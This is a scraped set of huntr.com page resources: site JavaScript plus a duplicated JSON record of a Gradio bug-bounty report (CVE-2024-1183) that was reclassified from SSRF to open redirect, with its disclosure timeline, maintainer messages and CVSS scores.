content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 5
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2306],{32306:function(e,i,r){var n,o,t,l,a,c,s,p,d,f,u,h,m,_,g,v,b,y,w,N,P,C,L,k,S,H,x,M,T,A,j,R,D,V,z,F,O,B,E,I,J,G,U,q,Z,K,Q,W;r.d(i,{I2:function(){return w},Jb:function(){return k},T8:function(){return n},lQ:function(){return o},oB:function(){return v}}),(S=n||(n={})).DisclosureReview="disclosure_review",S.DisclosureSubmission="disclosure_submission",S.FixReview="fix_review",S.FixSubmission="fix_submission",(H=o||(o={})).Closed="closed",H.Open="open",H.Pending="pending",(x=t||(t={})).Approved="approved",x.Pending="pending",x.WaitingForContent="waiting_for_content",(M=l||(l={})).Assigned="assigned",M.Hidden="hidden",M.Published="published",M.Rejected="rejected",M.Reserved="reserved",(T=a||(a={})).H="H",T.L="L",(A=c||(c={})).A="A",A.L="L",A.N="N",A.P="P",(j=s||(s={})).H="H",j.L="L",j.N="N",(R=p||(p={})).H="H",R.L="L",R.N="N",(D=d||(d={})).H="H",D.L="L",D.N="N",(V=f||(f={})).H="H",V.L="L",V.N="N",(z=u||(u={})).C="C",z.U="U",(F=h||(h={})).N="N",F.R="R",(O=m||(m={})).Many="many",O.One="one",(B=_||(_={})).Low="Low",B.None="None",(E=g||(g={})).Null="_null",E.Binary="binary",E.BinarySet="binarySet",E.Bool="bool",E.List="list",E.Map="map",E.Number="number",E.NumberSet="numberSet",E.String="string",E.StringSet="stringSet",(I=v||(v={})).ArmnnFlatbuffers="armnn_flatbuffers",I.Avro="avro",I.Caffe="caffe",I.Cambricon="cambricon",I.Circle="circle",I.CntkV2="cntk_v2",I.Coreml="coreml",I.Csv="csv",I.Darknet="darknet",I.DeepLearningContainer="deep_learning_container",I.Dl4j="dl4j",I.Executorch="executorch",I.Flax="flax",I.Ggml="ggml",I.Gguf="gguf",I.Hdf5="hdf5",I.Jax="jax",I.Joblib="joblib",I.Json="json",I.KerasNative="keras_native",I.Llamafile="llamafile",I.MessagePack="message_pack",I.Mleap="mleap",I.Mlflow="mlflow",I.MlflowTensorspec="mlflow_tensorspec",I.Nemo="nemo",I.Netcdf="netcdf",I.Npy="npy",I.Npz="npz",I.Onnx="onnx",I.Openvino="openvino",I.Orc="orc",I.Parquet="parquet",I.Pickle="pickle",I.Pmml="pmml",I.ProtocolBuffers="protocol_buffers",I.PytorchArchiveTar="pytorch_archive_tar",I.PytorchArchiveZip="pytorch_archive_zip",I.PytorchMobile="pytorch_mobile",I.PytorchPackage="pytorch_package",I.PytorchV0_1_1="pytorch_v0_1_1",I.PytorchV0_1_10="pytorch_v0_1_10",I.PytorchV1_3="pytorch_v1_3",I.Riva="riva",I.Safetensors="safetensors",I.Surrealml="surrealml",I.TensorRt="tensor_rt",I.TensorflowCheckpoint="tensorflow_checkpoint",I.TensorflowSavedModel="tensorflow_saved_model",I.Tensorizer="tensorizer",I.Tfjs="tfjs",I.Tflite="tflite",I.Tfrecords="tfrecords",I.TorchExport="torch_export",I.TorchscriptV1_4="torchscript_v1_4",I.Zip="zip",(J=b||(b={})).Asc="ASC",J.Desc="DESC",(G=y||(y={})).Critical="critical",G.High="high",G.Low="low",G.Medium="medium",(U=w||(w={})).Golang="golang",U.Maven="maven",U.Npm="npm",U.Nuget="nuget",U.Other="other",U.Packagist="packagist",U.Pypi="pypi",U.Rubygems="rubygems",(q=N||(N={})).Invalid="invalid",q.Valid="valid",(Z=P||(P={})).Heavyweight="heavyweight",Z.Lightweight="lightweight",Z.Middleweight="middleweight",Z.Noisy="noisy",Z.Unproven="unproven",(K=C||(C={})).Critical="critical",K.High="high",K.Low="low",K.Medium="medium",(Q=L||(L={})).Cvss="cvss",Q.Cwe="cwe",Q.FilePath="file_path",(W=k||(k={})).Duplicate="duplicate",W.Informative="informative",W.Invalid="invalid",W.NotApplicable="not_applicable",W.Pending="pending",W.SelfClosed="self_closed",W.Spam="spam",W.Valid="valid"}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/103434f9-87d2-42ea-9907-194a3c25007c
body_size: 1354
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"103434f9-87d2-42ea-9907-194a3c25007c","scheduled_publish_date":"2024-04-16T00:00:00.000Z","patch_commit_sha":"2ad3d9e7ec6c8eeea59774265b44f11df7394bb4","status":"valid","visible":true,"seen":"2024-02-15T21:31:39.833Z","fixed_version":"4.11","testimony":null,"_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"disclosure":{"id":"103434f9-87d2-42ea-9907-194a3c25007c","amount":125,"activity":{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"7e36b9a2-6cd5-4c7b-866e-d64a6b4d3db5","amount":31.25,"activity":null}]},"activities":{"items":[{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"103434f9-87d2-42ea-9907-194a3c25007c","participants":null,"messages":{"items":[{"id":"90b4b7ce-4e29-4d3d-b741-c46243c05348","body":"#24hour","createdAt":"2023-11-08T17:01:02.685Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"4cefa882-6c39-45b0-a957-60fcde493bbc","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:07.192Z","is_status":true,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"a585a2f1-60b5-4a3b-aaba-2d82d67a77ec","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:09.013Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gradio-app"],"id":"gradio-app"}},{"id":"1bb01104-8c8a-49ee-a38b-7846c8fd6a6b","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:09.695Z","is_status":true,"user":{"preferred_username":"pngwn","name":"pngwn","picture":"https://avatars.githubusercontent.com/u/12937446?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_12937446"}},{"id":"a12b9edd-f1af-44d7-bc53-ae12085c6e0c","body":"#editdetails|Severity|High (8.2)|Medium (6.5)","createdAt":"2024-02-02T00:47:52.205Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"fa3c2452-3bb6-4811-8e54-29c8b6cc4287","body":"#editdetails|CWE|Server-Side Request Forgery (SSRF)|URL Redirection to Untrusted Site","createdAt":"2024-02-02T00:52:02.320Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"e0ff5ca6-c606-4723-ab59-2f1285907914","body":"#editdetails|Severity|Medium (6.5)|Medium (6.5)","createdAt":"2024-02-02T00:58:09.994Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"3916d018-b7e6-439e-ab95-54a9b688b843","body":"#score|-1|cwe","createdAt":"2024-02-02T00:58:42.956Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"d967fc61-3f6a-44da-9cd9-0f09627a31fe","body":"#score|-1|cvss","createdAt":"2024-02-02T00:58:43.046Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"40d1770d-4e97-43aa-8070-a213b64d517c","body":"#validHi ranjit, confirmed this one. This isn't an SSRF, however, it's an open redirect. SSRF would be if the Gradio server reached out to another server, but this just redirects the user. I was unable to reproduce the port scanning ability, but it wouldn't change the CVSS anyway. Thanks!","createdAt":"2024-02-02T00:58:44.802Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"7cb631d3-3519-418e-b96b-69047db5c849","body":"#score|7|awarded","createdAt":"2024-02-02T00:58:45.246Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"0b91fae6-501e-4cca-a9c9-fe3ac4e108ac","body":"#cveAssigned|CVE-2024-1183","createdAt":"2024-02-02T00:59:00.947Z","is_status":true,"user":null},{"id":"77f52bac-c9d5-457e-80b7-6c6e526f293a","body":"@admin @danmcinerney\nwhen i reported it was vulnerable to ssrf bug .\nmaintainer made silent  fix  and did not validated the report here .\nFix PR [https://github.com/gradio-app/gradio/pull/6794/commits/2ad3d9e7ec6c8eeea59774265b44f11df7394bb4](https://github.com/gradio-app/gradio/pull/6794/commits/2ad3d9e7ec6c8eeea59774265b44f11df7394bb4)\n\nYou can check in my report i provided permalinks [https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586](https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586)  in vulnerable ```validate_url``` function .\\\nBut in the patch maintainer removed that function call ","createdAt":"2024-02-03T20:11:24.501Z","is_status":null,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"ba98d477-5bbb-40b1-9486-e97fcd8cb3dc","body":"Hi @ranjit-git sorry I didn't see report. There was another report previously filed, on which basis I fixed the SSRF. I'll go ahead and close this","createdAt":"2024-02-15T21:31:33.120Z","is_status":null,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"f60a865c-ed29-459b-80f2-7375949d007f","body":"#seen","createdAt":"2024-02-15T21:31:40.511Z","is_status":true,"user":null},{"id":"baae6fd6-a340-402b-a55b-212bfe95c3dc","body":"#fixSelectednull","createdAt":"2024-02-15T21:33:22.071Z","is_status":true,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"b922e365-fcf0-4521-a941-14a74ef606f7","body":"#permalinkValidated|0|https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586","createdAt":"2024-02-15T21:33:29.923Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"7bbaec54-bf5d-4e05-b177-25fcf34a6763","body":"#publicationScheduleUpdated|null|2024-04-16T00:00:00.000Z","createdAt":"2024-04-04T21:35:49.859Z","is_status":true,"user":{"preferred_username":"adam-nygate","name":"Adam Nygate","picture":"https://avatars.githubusercontent.com/u/4394852?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_4394852"}},{"id":"6baf31ac-7622-4921-b999-89ab70118fb3","body":"#adminPublicationScheduleUpdated|2024-04-16T00:00:00.000Z|2024-04-16T00:00:00Z","createdAt":"2024-04-10T13:21:00.748Z","is_status":true,"user":null},{"id":"06685bd8-dc7b-4cde-ade5-f9fefd53fe84","body":"#finalWarning","createdAt":"2024-04-14T00:00:12.316Z","is_status":true,"user":null},{"id":"b5554f87-aa69-41ef-b3fe-f3be33759037","body":"#publish","createdAt":"2024-04-16T00:00:06.484Z","is_status":true,"user":null},{"id":"54460476-a10d-49e1-8cc4-5d764e648039","body":"#cvePublished|CVE-2024-1183","createdAt":"2024-04-16T00:00:18.750Z","is_status":true,"user":null}]}},"cve":{"id":"CVE-2024-1183","title":"SSRF Vulnerability in gradio-app/gradio","status":"published","description":"An SSRF (Server-Side Request Forgery) vulnerability exists in the gradio-app/gradio repository, allowing attackers to scan and identify open ports within an internal network. By manipulating the 'file' parameter in a GET request, an attacker can discern the status of internal ports based on the presence of a 'Location' header or a 'File not allowed' error in the response."},"cve_initiated":null,"cwe":{"description":"Open Redirect","title":"URL Redirection to Untrusted Site","number":"601","id":"b07ff066-b828-4e6d-a5be-b277ecaf7678","warrants_cve":true},"repository":{"id":"395a1176-45e7-43da-b83f-f363e1e68361","name":"gradio","owner":"gradio-app","maintainers":["github_41651716","github_7870876","gradio-app","github_12937446","github_1778297"],"_owner":{"id":"gradio-app","is_cna":null},"securityIssueNumber":0},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/103434f9-87d2-42ea-9907-194a3c25007c
body_size: 2273
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"103434f9-87d2-42ea-9907-194a3c25007c","scheduled_publish_date":"2024-04-16T00:00:00.000Z","patch_commit_sha":"2ad3d9e7ec6c8eeea59774265b44f11df7394bb4","status":"valid","visible":true,"seen":"2024-02-15T21:31:39.833Z","fixed_version":"4.11","testimony":null,"_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"disclosure":{"id":"103434f9-87d2-42ea-9907-194a3c25007c","amount":125,"activity":{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"7e36b9a2-6cd5-4c7b-866e-d64a6b4d3db5","amount":31.25,"activity":null}]},"activities":{"items":[{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"103434f9-87d2-42ea-9907-194a3c25007c","participants":null,"messages":{"items":[{"id":"90b4b7ce-4e29-4d3d-b741-c46243c05348","body":"#24hour","createdAt":"2023-11-08T17:01:02.685Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"4cefa882-6c39-45b0-a957-60fcde493bbc","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:07.192Z","is_status":true,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"a585a2f1-60b5-4a3b-aaba-2d82d67a77ec","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:09.013Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gradio-app"],"id":"gradio-app"}},{"id":"1bb01104-8c8a-49ee-a38b-7846c8fd6a6b","body":"#notifymaintainer","createdAt":"2023-11-09T17:07:09.695Z","is_status":true,"user":{"preferred_username":"pngwn","name":"pngwn","picture":"https://avatars.githubusercontent.com/u/12937446?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_12937446"}},{"id":"a12b9edd-f1af-44d7-bc53-ae12085c6e0c","body":"#editdetails|Severity|High (8.2)|Medium (6.5)","createdAt":"2024-02-02T00:47:52.205Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"fa3c2452-3bb6-4811-8e54-29c8b6cc4287","body":"#editdetails|CWE|Server-Side Request Forgery (SSRF)|URL Redirection to Untrusted Site","createdAt":"2024-02-02T00:52:02.320Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"e0ff5ca6-c606-4723-ab59-2f1285907914","body":"#editdetails|Severity|Medium (6.5)|Medium (6.5)","createdAt":"2024-02-02T00:58:09.994Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"3916d018-b7e6-439e-ab95-54a9b688b843","body":"#score|-1|cwe","createdAt":"2024-02-02T00:58:42.956Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"d967fc61-3f6a-44da-9cd9-0f09627a31fe","body":"#score|-1|cvss","createdAt":"2024-02-02T00:58:43.046Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"40d1770d-4e97-43aa-8070-a213b64d517c","body":"#validHi ranjit, confirmed this one. This isn't an SSRF, however, it's an open redirect. SSRF would be if the Gradio server reached out to another server, but this just redirects the user. I was unable to reproduce the port scanning ability, but it wouldn't change the CVSS anyway. Thanks!","createdAt":"2024-02-02T00:58:44.802Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"7cb631d3-3519-418e-b96b-69047db5c849","body":"#score|7|awarded","createdAt":"2024-02-02T00:58:45.246Z","is_status":true,"user":{"preferred_username":"danmcinerney","name":"Dan McInerney","picture":"https://avatars.githubusercontent.com/u/1813669?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_1813669"}},{"id":"0b91fae6-501e-4cca-a9c9-fe3ac4e108ac","body":"#cveAssigned|CVE-2024-1183","createdAt":"2024-02-02T00:59:00.947Z","is_status":true,"user":null},{"id":"77f52bac-c9d5-457e-80b7-6c6e526f293a","body":"@admin @danmcinerney\nwhen i reported it was vulnerable to ssrf bug .\nmaintainer made silent  fix  and did not validated the report here .\nFix PR [https://github.com/gradio-app/gradio/pull/6794/commits/2ad3d9e7ec6c8eeea59774265b44f11df7394bb4](https://github.com/gradio-app/gradio/pull/6794/commits/2ad3d9e7ec6c8eeea59774265b44f11df7394bb4)\n\nYou can check in my report i provided permalinks [https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586](https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586)  in vulnerable ```validate_url``` function .\\\nBut in the patch maintainer removed that function call ","createdAt":"2024-02-03T20:11:24.501Z","is_status":null,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"ba98d477-5bbb-40b1-9486-e97fcd8cb3dc","body":"Hi @ranjit-git sorry I didn't see report. There was another report previously filed, on which basis I fixed the SSRF. I'll go ahead and close this","createdAt":"2024-02-15T21:31:33.120Z","is_status":null,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"f60a865c-ed29-459b-80f2-7375949d007f","body":"#seen","createdAt":"2024-02-15T21:31:40.511Z","is_status":true,"user":null},{"id":"baae6fd6-a340-402b-a55b-212bfe95c3dc","body":"#fixSelectednull","createdAt":"2024-02-15T21:33:22.071Z","is_status":true,"user":{"preferred_username":"abidlabs","name":"Abubakar Abid","picture":"https://avatars.githubusercontent.com/u/1778297?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","gradio-app"],"id":"github_1778297"}},{"id":"b922e365-fcf0-4521-a941-14a74ef606f7","body":"#permalinkValidated|0|https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586","createdAt":"2024-02-15T21:33:29.923Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"7bbaec54-bf5d-4e05-b177-25fcf34a6763","body":"#publicationScheduleUpdated|null|2024-04-16T00:00:00.000Z","createdAt":"2024-04-04T21:35:49.859Z","is_status":true,"user":{"preferred_username":"adam-nygate","name":"Adam Nygate","picture":"https://avatars.githubusercontent.com/u/4394852?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","admin"],"id":"github_4394852"}},{"id":"6baf31ac-7622-4921-b999-89ab70118fb3","body":"#adminPublicationScheduleUpdated|2024-04-16T00:00:00.000Z|2024-04-16T00:00:00Z","createdAt":"2024-04-10T13:21:00.748Z","is_status":true,"user":null},{"id":"06685bd8-dc7b-4cde-ade5-f9fefd53fe84","body":"#finalWarning","createdAt":"2024-04-14T00:00:12.316Z","is_status":true,"user":null},{"id":"b5554f87-aa69-41ef-b3fe-f3be33759037","body":"#publish","createdAt":"2024-04-16T00:00:06.484Z","is_status":true,"user":null},{"id":"54460476-a10d-49e1-8cc4-5d764e648039","body":"#cvePublished|CVE-2024-1183","createdAt":"2024-04-16T00:00:18.750Z","is_status":true,"user":null}]}},"cve":{"id":"CVE-2024-1183","title":"SSRF Vulnerability in gradio-app/gradio","status":"published","description":"An SSRF (Server-Side Request Forgery) vulnerability exists in the gradio-app/gradio repository, allowing attackers to scan and identify open ports within an internal network. By manipulating the 'file' parameter in a GET request, an attacker can discern the status of internal ports based on the presence of a 'Location' header or a 'File not allowed' error in the response."},"cve_initiated":null,"cwe":{"description":"Open Redirect","title":"URL Redirection to Untrusted Site","number":"601","id":"b07ff066-b828-4e6d-a5be-b277ecaf7678","warrants_cve":true},"repository":{"id":"395a1176-45e7-43da-b83f-f363e1e68361","name":"gradio","owner":"gradio-app","maintainers":["github_41651716","github_7870876","gradio-app","github_12937446","github_1778297"],"_owner":{"id":"gradio-app","is_cna":null},"securityIssueNumber":0},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 25128
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2466],{8097:function(e,t,i){Promise.resolve().then(i.bind(i,87851))},87851:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return eC}});var l=i(57437),s=i(99376);i(83079);var a=i(12119),n=(0,a.$)("7c366e5bde2f3966d05653efcf2570f3797ec289"),r=(0,a.$)("543199a082d49d72300a5232ef8ed39d0797defc"),o=(0,a.$)("beb1d533b815727477b3a692f916569675036c0f"),c=(0,a.$)("35101b1d1246abb7eb7c8f33a2c3733c9c839eab"),d=(0,a.$)("177bcaede7768a2db90f40ba84b0d25c9fc281e5"),m=(0,a.$)("154e2a18c215931d8ad9fadd2a99c67e8f917451"),u=(0,a.$)("96509a92033f677a69ef33942bdd40b57511d2af");(0,a.$)("9be43d894b6dc0a8ee89723e939acc968874bea9");var x=i(2265),h=i(79255),p=i(35217),v=i(51268),f=i(82082),b=i(77398),y=i.n(b),w=i(94081),j=e=>{let{id:t,label:i,options:s,value:a,onChange:n}=e;return(0,l.jsxs)("div",{className:"mx-auto flex flex-col gap-2",children:[(0,l.jsx)("label",{className:"text-sm text-white text-opacity-60",htmlFor:t,children:i}),(0,l.jsx)("div",{className:"mx-auto",id:t,children:(0,l.jsx)("div",{className:"items-cetner relative z-0 flex rounded-md border border-white border-opacity-10",children:s.map(e=>{let{label:t,value:i}=e;return(0,l.jsx)("button",{className:"-ml-px px-4 py-2 text-sm font-medium text-white first:rounded-l-md last:rounded-r-md focus:z-10 focus:outline-none sm:rounded-none ".concat(a===i?"bg-blue-600 hover:bg-blue-500":"bg-white bg-opacity-10 hover:bg-opacity-20"),onClick:()=>{n(i)},children:t},t)})})})]})},N=i(27648),g=i(72694),k=e=>{let{vulnerability:t,isVisible:i,isLoading:s,setVisible:a,onSubmit:n}=e,r=(0,x.useRef)(null),[o,c]=(0,x.useState)({attack_complexity:"L",attack_vector:"N",availability:"N",confidentiality:"N",integrity:"N",privileges_required:"N",scope:"U",user_interaction:"N"});if((0,x.useEffect)(()=>{t.cvss&&c(t.cvss)},[t.cvss]),(0,g.t$)(r,()=>{a(!1)}),i)return(0,l.jsx)("div",{className:"scrolling-touch fixed bottom-0 left-0 right-0 top-0 z-[999] h-full w-full overflow-auto bg-black bg-opacity-50 font-montserrat duration-700 ease-in-out",children:(0,l.jsx)("div",{className:"relative z-50 mx-auto my-auto h-full max-h-96 max-w-[42rem] px-3 py-12",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl overflow-auto rounded bg-10-percent py-6",ref:r,children:[(0,l.jsxs)("div",{className:"rounded-t border-b border-none p-3",children:[(0,l.jsxs)("h1",{className:"mb-4 text-center text-xl font-bold",children:["Severity: ",(0,f.SH)({...t,cvss:o}).severity," (",(0,f.SH)({...t,cvss:o}).score,")"]}),(0,l.jsx)("hr",{className:"bg-white opacity-10"})]}),(0,l.jsxs)("div",{className:"p-3",children:[(0,l.jsxs)("div",{className:"px-5 text-sm",children:["Need help?"," ",(0,l.jsx)(N.default,{href:"https://www.first.org/cvss/v3.1/user-guide",target:"_blank",className:"mx-auto text-sm text-blue-400 hover:underline",children:"Visit the CVSS user guide"}),"."]}),(0,l.jsx)("div",{className:"px-4",children:(0,l.jsx)("div",{className:"flex scale-90 flex-col",children:(0,l.jsxs)("div",{className:"flex flex-wrap gap-x-5 gap-y-4 pt-6",children:[(0,l.jsx)(j,{id:"attack-vector",label:"Attack Vector",options:[{label:"Network",value:"N"},{label:"Adjacent",value:"A"},{label:"Local",value:"L"},{label:"Physical",value:"P"}],value:o.attack_vector,onChange:e=>{c({...o,attack_vector:e})}}),(0,l.jsx)(j,{id:"attack-complexity",label:"Attack Complexity",options:[{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.attack_complexity,onChange:e=>{c({...o,attack_complexity:e})}}),(0,l.jsx)(j,{id:"privileges-required",label:"Privileges Required",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.privileges_required,onChange:e=>{c({...o,privileges_required:e})}}),(0,l.jsx)(j,{id:"user-interaction",label:"User Interaction",options:[{label:"None",value:"N"},{label:"Required",value:"R"}],value:o.user_interaction,onChange:e=>{c({...o,user_interaction:e})}}),(0,l.jsx)(j,{id:"scope",label:"Scope",options:[{label:"Unchanged",value:"U"},{label:"Changed",value:"C"}],value:o.scope,onChange:e=>{c({...o,scope:e})}}),(0,l.jsx)(j,{id:"confidentiality",label:"Confidentiality",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.confidentiality,onChange:e=>{c({...o,confidentiality:e})}}),(0,l.jsx)(j,{id:"integrity",label:"Integrity",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.integrity,onChange:e=>{c({...o,integrity:e})}}),(0,l.jsx)(j,{id:"availability",label:"Availability",options:[{label:"None",value:"N"},{label:"Low",value:"L"},{label:"High",value:"H"}],value:o.availability,onChange:e=>{c({...o,availability:e})}})]})})})]}),(0,l.jsxs)("div",{className:"rounded-b border-t border-none p-3",children:[(0,l.jsx)("button",{className:"float-right mr-6 w-32 rounded-md border border-bright-green border-transparent px-4 py-2 text-base font-medium text-white focus:outline-none sm:col-start-2 sm:text-sm ".concat(s?"pointer-events-none cursor-not-allowed bg-dark-green bg-opacity-50":"bg-dark-green hover:bg-bright-green"),onClick:async()=>{await n(o)},disabled:s,"aria-disabled":s,children:s?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base 